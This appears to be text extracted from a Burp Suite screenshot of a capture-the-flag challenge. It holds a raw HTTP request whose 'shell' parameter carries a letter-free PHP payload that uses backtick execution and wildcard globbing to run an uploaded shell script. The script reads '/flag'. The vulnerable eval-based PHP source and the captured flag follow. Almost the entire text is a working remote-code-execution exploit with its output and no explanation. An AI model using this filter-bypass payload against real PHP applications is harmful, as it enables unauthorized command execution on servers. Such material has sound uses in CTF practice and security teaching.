 Pretty Raw Hex \n
1 POST /?shell=
?><?=`.+/%3F%3F%3F/%3F%3F%3F%3F%3F%3F%3F%3F[%40-[]`
%3B?> HTTP/1.1
2 Host: 120.79.18.34:20176
3 Content-Length: 300
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryi0GHvMDgSbTGaRR5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryi0GHvMDgSbTGaRR5
5 Content-Disposition: form-data; name="file";
filename="cmd1.txt"
6 Content-Type: text/plain
7
8 #!bin/sh
9 tac /flag
0 ------WebKitFormBoundaryi0GHvMDgSbTGaRR5
1 Content-Disposition: form-data; name="submit"
2
3 submit
4 ------WebKitFormBoundaryi0GHvMDgSbTGaRR5--
5
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
$code = $_GET['shell'];
var_dump(eval($code));
}else{
echo "你能拿到flag吗？";
} ISCTF{5ce3b4b0-33c2-4e99-bc56-5527ccc5f6e9} NULL